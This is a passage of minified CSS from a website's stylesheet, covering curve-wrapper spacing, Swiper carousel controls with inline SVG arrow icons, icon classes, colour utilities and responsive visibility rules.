46.25em){.c-curve-wrapper--no-overlap+div>.c-component.c-rich-text__unboxed,.c-curve-wrapper--no-overlap+div>.c-component.c-page--lister,.c-curve-wrapper--no-overlap+div>.c-component:not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width),.c-curve-wrapper--no-overlap+.c-component.c-rich-text__unboxed,.c-curve-wrapper--no-overlap+.c-component.c-page--lister,.c-curve-wrapper--no-overlap+.c-component:not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width),.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-rich-text__unboxed,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-page--lister,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component:not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width),.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-rich-text__unboxed,.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-page--lister,.has-curve:not(.u-bg-color-background-reversed)+.c-component:not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width),.c-page.c-component.has-curve+.has-curve+div>.c-component.c-rich-text__unboxed,.c-page.c-component.has-curve+.has-curve+div>.c-component.c-page--lister,.c-page.c-component.has-curve+.has-curve+div>.c-component:not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width),.c-page.c-component.has-curve+.has-curve+.c-component.c-rich-text__unboxed,.c-page.c-component.has-curve+.has-curve+.c-component.c-page--lister,.c-page.c-component.has-curve+.has-curve+.c-component:not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width){padding-top:calc(var(--brand__curve--height) + var(--brand__spacing))}.c-curve-wrapper--no-overlap+div>.c-component.c-embed-video--full-width,.c-curve-wrapper--no-overlap+.c-component.c-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+div>.c-component.c-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+.c-component.c-embed-video--full-width{--component--padding-top: 0}.c-curve-wrapper--no-overlap+div>.c-component.c-half-embed-video--full-width,.c-curve-wrapper--no-overlap+.c-component.c-half-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-half-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-half-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+div>.c-component.c-half-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+.c-component.c-half-embed-video--full-width{--component--padding-top: 0}}@media(min-width: 81.375em){.c-curve-wrapper--no-overlap+.c-footer,.has-curve:not(.u-bg-color-background-reversed)+.c-footer,.c-page.c-component.has-curve+.has-curve+.c-footer{padding-top:110px}.c-curve-wrapper--no-overlap+div>.c-component.c-rich-text__unboxed,.c-curve-wrapper--no-overlap+div>.c-component.c-page--lister,.c-curve-wrapper--no-overlap+div>.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content),.c-curve-wrapper--no-overlap+.c-component.c-rich-text__unboxed,.c-curve-wrapper--no-overlap+.c-component.c-page--lister,.c-curve-wrapper--no-overlap+.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content),.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-rich-text__unboxed,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-page--lister,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content),.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-rich-text__unboxed,.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-page--lister,.has-curve:not(.u-bg-color-background-reversed)+.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content),.c-page.c-component.has-curve+.has-curve+div>.c-component.c-rich-text__unboxed,.c-page.c-component.has-curve+.has-curve+div>.c-component.c-page--lister,.c-page.c-component.has-curve+.has-curve+div>.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content),.c-page.c-component.has-curve+.has-curve+.c-component.c-rich-text__unboxed,.c-page.c-component.has-curve+.has-curve+.c-component.c-page--lister,.c-page.c-component.has-curve+.has-curve+.c-component:not(.swiper-slide):not(.c-filter-results__right):not(.c-page):not(.c-rich-text__unboxed):not(.c-embed-video--full-width):not(.c-half-embed-video--full-width):not(.c-recycling-content){padding-top:calc(var(--brand__curve--height) + var(--brand__spacing--large))}.c-curve-wrapper--no-overlap+div>.c-component.c-embed-video--full-width,.c-curve-wrapper--no-overlap+.c-component.c-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+div>.c-component.c-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+.c-component.c-embed-video--full-width{--component--padding-top: 0}.c-curve-wrapper--no-overlap+div>.c-component.c-half-embed-video--full-width,.c-curve-wrapper--no-overlap+.c-component.c-half-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component.c-half-embed-video--full-width,.has-curve:not(.u-bg-color-background-reversed)+.c-component.c-half-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+div>.c-component.c-half-embed-video--full-width,.c-page.c-component.has-curve+.has-curve+.c-component.c-half-embed-video--full-width{--component--padding-top: 0}.c-curve-wrapper--no-overlap+div>.c-component .c-style,.c-curve-wrapper--no-overlap+.c-component .c-style,.has-curve:not(.u-bg-color-background-reversed)+div>.c-component .c-style,.has-curve:not(.u-bg-color-background-reversed)+.c-component .c-style,.c-page.c-component.has-curve+.has-curve+div>.c-component .c-style,.c-page.c-component.has-curve+.has-curve+.c-component .c-style{--brand__style-icon-position-top: 35px}}@media(max-width: 81.365em){.c-curve-wrapper--no-overlap+.c-footer,.has-curve:not(.u-bg-color-background-reversed)+.c-footer,.c-page.c-component.has-curve+.has-curve+.c-footer{padding-top:50px}}.c-component.no-curve+.c-component,.no-curve+div,.no-curve+section{--component--padding-top: var(--brand__spacing--large)}@media(min-width: 46.25em){.c-curve-wrapper--overlap .c-component:not(.has-image){--component--padding-bottom: var(--brand__curve--height)}}.swiper{margin:var(--set-swiper--margin, 0 auto);padding:var(--set-swiper--padding, 0);position:var(--set-swiper--position, relative);overflow:var(--set-swiper--overflow, hidden);list-style:var(--set-swiper--list-style, none);z-index:1}.swiper-wrapper{position:var(--set-swiper-wrapper--position, relative);width:var(--set-swiper-wrapper--width, 100%);height:var(--set-swiper-wrapper--height, 100%);display:var(--set-swiper-wrapper--display, flex);align-items:var(--set-swiper-wrapper--align-items, stretch);transition-property:transform;box-sizing:content-box;z-index:1}.swiper-wrapper figcaption{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.swiper-slide{position:var(--set-swiper-slide--position, relative);flex-shrink:var(--set-swiper-slide--flex-shrink, 0);width:var(--set-swiper-slide--width, 100%);transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-slide img,.swiper-slide picture{--set-brand__img--width: 100%;--set-brand__img--min-height: 100%;--set-brand__img--object-fit: cover}.swiper .lazy-image{height:var(--set-swiper-image--height, 100%)}.swiper figure.lazy-image{--set-swiper-image--height: auto;--figcaption--margin: 10px 0 0}.swiper-button{width:var(--set-swiper-arrow--width, 27px);height:var(--set-swiper-arrow--height, 27px);background-size:var(--set-swiper-arrow--background-zise, 100%);position:var(--set-swiper-arrow--position, absolute);top:var(--set-swiper-arrow--top, 40%);transform:translateY(var(--set-swiper-arrow--translateY, -50%));display:var(--set-swiper-arrow--display, block);z-index:1}.swiper-button--prev{background-image:var(--set-swiper-arrow-prev--background, url("data:image/svg+xml,<svg width=%2755%27 height=%2755%27 viewBox=%270 0 55 55%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><g filter=%27url%28%23filter0_d_1630_12884%29%27><circle cx=%2727.3281%27 cy=%2723.5938%27 r=%2715%27 fill=%27white%27 /></g><path d=%27M31.5761 22.7445H24.6875L27.8516 19.5803L27.0478 18.7822L22.5195 23.3105L27.0478 27.8388L27.8459 27.0407L24.6875 23.8766H31.5761V22.7445Z%27 fill=%27%23626E7A%27 /><defs><filter id=%27filter0_d_1630_12884%27 x=%270.328125%27 y=%270.59375%27 width=%2754%27 height=%2754%27 filterUnits=%27userSpaceOnUse%27 color-interpolation-filters=%27sRGB%27><feFlood flood-opacity=%270%27 result=%27BackgroundImageFix%27 /><feColorMatrix in=%27SourceAlpha%27 type=%27matrix%27 values=%270 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0%27 result=%27hardAlpha%27 /><feOffset dy=%274%27 /><feGaussianBlur stdDeviation=%276%27 /><feColorMatrix type=%27matrix%27 values=%270 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0%27 /><feBlend mode=%27normal%27 in2=%27BackgroundImageFix%27 result=%27effect1_dropShadow_1630_12884%27 /><feBlend mode=%27normal%27 in=%27SourceGraphic%27 in2=%27effect1_dropShadow_1630_12884%27 result=%27shape%27 /></filter></defs></svg>"));left:var(--set-swiper-arrow-prev--left, 13px);right:var(--set-swiper-arrow-prev--right);width:var(--set-swiper-arrow--width, 65px);height:var(--set-swiper-arrow--height, 65px);border-radius:50%}.swiper-button--next{background-image:var(--set-swiper-arrow-next--background, url("data:image/svg+xml,<svg width=%2755%27 height=%2755%27 viewBox=%270 0 55 55%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><g filter=%27url%28%23filter0_d_1630_12885%29%27><circle cx=%2727.8281%27 cy=%2723.5938%27 r=%2715%27 fill=%27white%27 /></g><path d=%27M27.5478 18.7822L26.7497 19.5803L29.9082 22.7445H23.0195V23.8766H29.9082L26.7497 27.0407L27.5478 27.8388L32.0761 23.3105L27.5478 18.7822Z%27 fill=%27%23626E7A%27 /><defs><filter id=%27filter0_d_1630_12885%27 x=%270.828125%27 y=%270.59375%27 width=%2754%27 height=%2754%27 filterUnits=%27userSpaceOnUse%27 color-interpolation-filters=%27sRGB%27><feFlood flood-opacity=%270%27 result=%27BackgroundImageFix%27 /><feColorMatrix in=%27SourceAlpha%27 type=%27matrix%27 values=%270 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0%27 result=%27hardAlpha%27 /><feOffset dy=%274%27 /><feGaussianBlur stdDeviation=%276%27 /><feColorMatrix type=%27matrix%27 values=%270 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0%27 /><feBlend mode=%27normal%27 in2=%27BackgroundImageFix%27 result=%27effect1_dropShadow_1630_12885%27 /><feBlend mode=%27normal%27 in=%27SourceGraphic%27 in2=%27effect1_dropShadow_1630_12885%27 result=%27shape%27 /></filter></defs></svg>"));right:var(--set-swiper-arrow-next--right, 13px);left:var(--set-swiper-arrow-next--left);width:var(--set-swiper-arrow--width, 65px);height:var(--set-swiper-arrow--height, 65px);border-radius:50%}.swiper-button:hover{filter:invert(10) opacity(0.6)}.swiper-button-disabled{display:none}.swiper-pagination{z-index:1;font-size:var(--set-swiper__pagination--font-size, 18px)}@media(min-width: 61.25em){.swiper-pagination{display:var(--set-swiper__pagination--display, block);--set-swiper__pagination--position: static;--set-swiper__pagination--padding: 0;padding:var(--set-swiper__pagination--padding, 10px);position:var(--set-swiper__pagination--position, absolute);top:var(--set-swiper__pagination--top, 0);right:var(--set-swiper__pagination--right, 0);text-align:var(--set-swiper__pagination--text-align, right)}}.swiper .swiper-pagination-fraction:not(.swiper-pagination-fraction),.swiper .swiper-pagination-custom:not(.swiper-pagination-fraction),.swiper .swiper-horizontal>.swiper-pagination-bullets:not(.swiper-pagination-fraction),.swiper .swiper-pagination-bullets.swiper-pagination-horizontal:not(.swiper-pagination-fraction){background-image:rgba(0,0,0,0);height:37px;margin-left:20px;border-radius:50px;padding:7px;margin-top:5px}.swiper .swiper-pagination-fraction.swiper-pagination-fraction,.swiper .swiper-pagination-custom.swiper-pagination-fraction,.swiper .swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-fraction,.swiper .swiper-pagination-bullets.swiper-pagination-horizontal.swiper-pagination-fraction{bottom:10%;width:100%;text-align:left;position:relative}.swiper .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper .swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}.swiper button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color));background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml,<svg width=%2717%27 height=%2717%27 viewBox=%270 0 17 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><circle cx=%278.28906%27 cy=%278.0498%27 r=%276.94301%27 transform=%27rotate%28-90 8.28906 8.0498%29%27 stroke=%27%2300A3E0%27 stroke-width=%272.11398%27/></svg>");justify-content:center;align-items:center;height:16px;width:16px;padding:0;border-radius:50%;filter:drop-shadow(0 0 3.1rem rgba(255, 255, 255, 0.8));background-size:cover}.swiper .swiper-pagination-bullet:only-child{display:none !important}.swiper .swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color));background-image:url("data:image/svg+xml,<svg width=%2717%27 height=%2717%27 viewBox=%270 0 17 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><circle cx=%278.28906%27 cy=%278.0498%27 r=%276.94301%27 transform=%27rotate%28-90 8.28906 8.0498%29%27 stroke=%27%2300A3E0%27 fill=%27%2300A3E0%27 stroke-width=%272.11398%27/></svg>") !important;justify-content:center;align-items:center;height:22px;width:22px;padding:0;border-radius:50%;filter:drop-shadow(0 0 3.1rem rgba(255, 255, 255, 0.8));background-size:cover;cursor:pointer}.swiper .swiper-vertical>.swiper-pagination-bullets,.swiper .swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0, -50%, 0)}.swiper .swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper .swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper .swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper .swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper .swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper .swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper .swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-scrollbar{height:var(--set-swiper__scrollbar--height, 12px);position:var(--set-swiper__scrollbar--position, relative)}.swiper-scrollbar-wrapper{margin:var(--set-swiper__scrollbar--margin, 60px auto 0);background:var(--set-swiper__scrollbar--background, rgba(52, 50, 63, 0.1));padding:var(--set-swiper__scrollbar--padding, 0 10px);border-radius:var(--set-swiper__scrollbar--border-radius, 15px);width:var(--set-swiper__scrollbar--width, 85%)}.swiper-scrollbar-drag{height:var(--set-swiper__scrollbar-drag--height, 4px);position:var(--set-swiper__scrollbar-drag--position, relative);border-radius:var(--set-swiper__scrollbar-drag--border-radius, 10px);left:var(--set-swiper__scrollbar-drag--left, 0);top:var(--set-swiper__scrollbar-drag--top, 4px);background:var(--set-swiper__scrollbar-drag--background, rgb(var(--brand__color--primary)))}.swiper-dsktp-wrapper{position:relative}.swiper-dsktp-wrapper .swiper-scrollbar-wrapper{width:75%;margin:50px 0 20px 0}.swiper-dsktp-wrapper .swiper-button.swiper-button--next{right:calc(9% - 20px);filter:none}.swiper-dsktp-wrapper .swiper-button.swiper-button--prev{right:calc(16% - 20px);left:unset;filter:none}.swiper-dsktp-wrapper .swiper-button.swiper-button-disabled{opacity:.4;display:block}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0, 0, 0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.c-image-gallery__slider .swiper-slide:not(.swiper-slide-active){height:100px}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-slide-width{width:var(--set-swiper-slide--width, 100%)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}:root{--brand__wrapper--width: 1302px;--brand__wrapper--width-small: 785px;--brand__wrapper--width-full: 100%;--brand__wrapper--width-carousel: 100%}.o-wrapper{padding-right:var(--set-o-wrapper--padding-right, var(--brand__spacing--small));padding-left:var(--set-o-wrapper--padding-left, var(--brand__spacing--small));margin-right:auto;margin-left:auto;max-width:var(--brand__wrapper--width);position:var(--brand__wrapper--position)}.o-wrapper::after{content:"";display:block;clear:both}.o-wrapper .o-wrapper{--set-o-wrapper--padding-right: 0;--set-o-wrapper--padding-left: 0}.o-wrapper-full{max-width:var(--brand__wrapper--width-full)}.o-wrapper-carousel{max-width:var(--brand__wrapper--width-carousel);margin:0;padding:0}.o-list{list-style-type:none;list-style-position:outside;margin:0;padding:0}.o-list--inline{display:flex;flex-wrap:wrap}.o-list--middle{align-items:center}.o-list-bare__item{display:inherit}.o-icon-list{list-style-type:none;list-style-position:outside;margin:0;padding:0}.o-icon-list__item{display:flex;line-height:1.5;margin:0 0 var(--brand__spacing--tiny) 0}.o-icon-list__icon{width:25px;height:25px;margin:0 var(--brand__spacing--small) 0 0}.o-fit{-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover;object-position: center center;";height:100%;width:100%}.o-fit--contain{-o-object-fit:contain;object-fit:contain;font-family:"object-fit: contain;object-position: center center;"}.u-bg-color-background p,.u-bg-color-background li,.u-bg-color-background div,.u-bg-color-background span:not(.link-text),.u-bg-color-background dd,.u-bg-color-background dl,.u-bg-color-background strong,.u-bg-color-background b,.u-bg-color-background section,.u-bg-color-background label,.u-bg-color-background header,.u-bg-color-background-light p,.u-bg-color-background-light li,.u-bg-color-background-light div,.u-bg-color-background-light span:not(.link-text),.u-bg-color-background-light dd,.u-bg-color-background-light dl,.u-bg-color-background-light strong,.u-bg-color-background-light b,.u-bg-color-background-light section,.u-bg-color-background-light label,.u-bg-color-background-light header,.u-bg-color-background-dark p,.u-bg-color-background-dark li,.u-bg-color-background-dark div,.u-bg-color-background-dark span:not(.link-text),.u-bg-color-background-dark dd,.u-bg-color-background-dark dl,.u-bg-color-background-dark strong,.u-bg-color-background-dark b,.u-bg-color-background-dark section,.u-bg-color-background-dark label,.u-bg-color-background-dark header,.u-bg-color-background-darker p,.u-bg-color-background-darker li,.u-bg-color-background-darker div,.u-bg-color-background-darker span:not(.link-text),.u-bg-color-background-darker dd,.u-bg-color-background-darker dl,.u-bg-color-background-darker strong,.u-bg-color-background-darker b,.u-bg-color-background-darker section,.u-bg-color-background-darker label,.u-bg-color-background-darker header,.u-bg-color-background-black p,.u-bg-color-background-black li,.u-bg-color-background-black div,.u-bg-color-background-black span:not(.link-text),.u-bg-color-background-black dd,.u-bg-color-background-black dl,.u-bg-color-background-black strong,.u-bg-color-background-black b,.u-bg-color-background-black section,.u-bg-color-background-black label,.u-bg-color-background-black header,.u-bg-color-background-black90 p,.u-bg-color-background-black90 li,.u-bg-color-background-black90 div,.u-bg-color-background-black90 span:not(.link-text),.u-bg-color-background-black90 dd,.u-bg-color-background-black90 dl,.u-bg-color-background-black90 strong,.u-bg-color-background-black90 b,.u-bg-color-background-black90 section,.u-bg-color-background-black90 label,.u-bg-color-background-black90 header,.u-bg-color-background-white p,.u-bg-color-background-white li,.u-bg-color-background-white div,.u-bg-color-background-white span:not(.link-text),.u-bg-color-background-white dd,.u-bg-color-background-white dl,.u-bg-color-background-white strong,.u-bg-color-background-white b,.u-bg-color-background-white section,.u-bg-color-background-white label,.u-bg-color-background-white header{color:var(--brand__typography-p--color)}.u-bg-color-background,.u-bg-color-background-light{background-color:rgb(var(--brand__color--background))}.u-bg-color-background-white{background-color:rgb(var(--brand__color--background-white))}.u-bg-color-background-dark:not(.bg-only),.u-bg-color-background-darker:not(.bg-only),.u-bg-color-background-black:not(.bg-only),.u-bg-color-background-black90:not(.bg-only){--set-brand__typography--color: rgb(var(--brand__color--white));--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__link--color: rgb(var(--brand__color--white));--set-brand__link-hover--color: rgb(var(--brand__color--primary))}.u-bg-color-background-dark{background-color:rgb(var(--brand__color--background-dark))}.u-bg-color-background-darker{background-color:rgb(var(--brand__color--background-darker))}.u-bg-color-background-black{background-color:rgb(var(--brand__color--background-black))}.u-bg-color-background-black90{background-color:rgb(var(--brand__color--black90))}.u-txt-upper{text-transform:uppercase}.u-txt-lower{text-transform:lowercase}.u-txt-center{text-align:center}.u-txt-right{text-align:right}.u-txt-left{text-align:left}.u-txt-justify{text-align:justify;text-justify:inter-word}.u-underline-none{text-decoration:none}.u-txt-underline{text-decoration:underline}.u-txt-italic{font-style:italic}.u-txt-nowrap{white-space:nowrap}.u-txt-font--bold{font-weight:700}.c-hamburg span{background-color:var(--hamburg--color, #DADADA);transform:var(--hamburg--transform);display:block;width:18px;height:2px;margin:3px 0;position:relative;z-index:1;transform-origin:3px 0;transition:transform .3s cubic-bezier(0.77, 0.2, 0.05, 1),background .3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity .55s ease}.c-hamburg.active{--hamburg--color: rgb(var(--brand__color--primary))}.c-hamburg.active span:nth-last-child(3){--hamburg--transform: rotate(45deg) translate(4px,0)}.c-hamburg.active span:nth-last-child(2){--hamburg--transform: rotate(-45deg) translate(-3.5px,5.5px)}.c-hamburg.active span:nth-last-child(1){--hamburg--transform: rotate(45deg) translate(-4px,-10px);opacity:0}.c-icon{display:var(--brand__icon--display, inline-block);vertical-align:var(--brand__icon--vertical-align, middle);width:var(--brand__icon--width);height:var(--brand__icon--height);background-repeat:var(--brand__icon--background-repeat, no-repeat);background-image:var(--set-brand__icon--background-image, var(--icon--background-image));background-size:var(--set-brand__icon--background-size, cover);filter:var(--set-brand__icon--filter);margin:var(--set-brand__icon--margin)}.c-icon__nav-close{--set-brand__icon--background-image: var(--brand__svg-icon--nav-close);--brand__icon--width: 14px;--brand__icon--height: 14px}.c-icon__nav-arrow{--set-brand__icon--background-image: var(--brand__svg-icon--nav-arrow-down);--brand__icon--width: 6px;--brand__icon--height: 4px}.c-icon__comment{--set-brand__icon--background-image: var(--brand__svg-icon--comment);--brand__icon--width: 20px;--brand__icon--height: 20px}.c-icon__comment-dot{--set-brand__icon--background-image: var(--brand__svg-icon--comment-dot);--brand__icon--width: 18px;--brand__icon--height: 16px}.c-icon__search{--set-brand__icon--background-image: var(--brand__svg-icon--search);--brand__icon--width: 18px;--brand__icon--height: 18px}.c-icon__search-input{--set-brand__icon--background-image: var(--brand__svg-icon--search-input);--brand__icon--width: 14px;--brand__icon--height: 14px}.c-icon__top-search{--set-brand__icon--background-image: var(--brand__svg-icon--top-search);--brand__icon--width: 18px;--brand__icon--height: 18px}.c-icon__global{--set-brand__icon--background-image: var(--brand__svg-icon--global);--brand__icon--width: 18px;--brand__icon--height: 19px}.c-icon__check{--set-brand__icon--background-image: var(--brand__svg-icon--check);--brand__icon--width: 18px;--brand__icon--height: 14px}.c-icon__person{--set-brand__icon--background-image: var(--brand__svg-icon--person);--brand__icon--width: 17px;--brand__icon--height: 17px}.c-icon__edit-person{--set-brand__icon--background-image: var(--brand__svg-icon--edit-person);--brand__icon--width: 24px;--brand__icon--height: 24px}.c-icon__filter{--set-brand__icon--background-image: var(--brand__svg-icon--filter);--brand__icon--width: 18px;--brand__icon--height: 18px}.c-icon__filter-redisign{--set-brand__icon--background-image: var(--brand__svg-icon--filter-redisign);--brand__icon--width: 22px;--brand__icon--height: 22px}.c-icon__input-check{--set-brand__icon--background-image: var(--brand__svg-icon--input-check);--brand__icon--width: 8.8px;--brand__icon--height: 6.7px}.c-icon__lister-list{--set-brand__icon--background-image: var(--brand__svg-icon--lister-list);--brand__icon--width: 35px;--brand__icon--height: 19px}.c-icon__lister-list-redisign{--set-brand__icon--background-image: var(--brand__svg-icon--lister-list-redisign);--brand__icon--width: 36px;--brand__icon--height: 25px}.c-icon__lister-grid{--set-brand__icon--background-image: var(--brand__svg-icon--lister-grid);--brand__icon--width: 31px;--brand__icon--height: 31px}.c-icon__lister-grid-redisign{--set-brand__icon--background-image: var(--brand__svg-icon--lister-grid-redisign);--brand__icon--width: 25px;--brand__icon--height: 25px}.c-icon__info{--set-brand__icon--background-image: var(--brand__svg-icon--info);--brand__icon--width: 24px;--brand__icon--height: 24px}@media(min-width: 46.25em){.margintop75{margin-top:75px}}@media(min-width: 23.4375em){.u-hide-mobile{display:none !important}}@media(max-width: 23.4275em){.u-hide-until-mobile{display:none !important}}@media(min-width: 31.25em){.u-hide-mobileLarge{display:none !important}}@media(max-width: 31.24em){.u-hide-until-mobileLarge{display:none !important}}@media(min-width: 46.25em){.u-hide-tablet{display:none !important}}@media(max-width: 46.24em){.u-hide-until-tablet{display:none !important}}@media(min-width: 61.25em){.u-hide-desktop{display:none !important}}@media(max-width: 61.24em){.u-hide-until-desktop{display:none !important}}@media(min-width: 81.375em){.u-hide-large{display:none !important}}@media(max-width: 81.365em){.u-hide-until-large{display:none !important}}@media(min-width: 87.5em){.u-hide-wide{display:none !important}}@media(max-width: 87.49em){.u-hide-until-wide{display:none !important}}@media(min-width: 112.5em){.u-hide-huge{display:none !important}}@media(max-width: 112.49em){.u-hide-until-huge{display:none !important}}@media(min-width: 120em){.u-hide-enormous{display:none !important}}@media(max-width: 119.99em){.u-hide-until-enormous{display:none 